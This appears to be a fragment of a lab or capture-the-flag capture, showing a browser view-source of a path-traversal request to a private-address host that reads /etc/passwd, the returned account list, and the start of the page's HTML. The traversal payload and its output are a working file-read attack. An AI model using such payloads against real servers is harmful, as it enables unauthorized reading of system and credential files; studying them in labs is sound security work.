 view-source:http://10.10.10.55/?file=../../../../../../../etc/passwd
G
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 mike:x:1000:1000:mike:/home/mike:/bin/bash
30 tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
31 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
32 <html xmlns="http://www.w3.org/1999/xhtml">
33 <head>
34 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
35 <title></title>
36 <meta name="keywords" content="" />
37 <meta name="description" content="" />
38 <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
39 <link href="default.css" rel="stylesheet" type="text/css" media="all" />
40 <link href="fonts.css" rel="stylesheet" type="text/css" media="all" />
41
42 <!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->
43
44 </head>
45 <body>
46 <div id="wrapper1">
47 <div id="header-wrapper">
48 <div id="header" class="container">
49 <div id="logo"> <span class="icon icon-cogs"></span>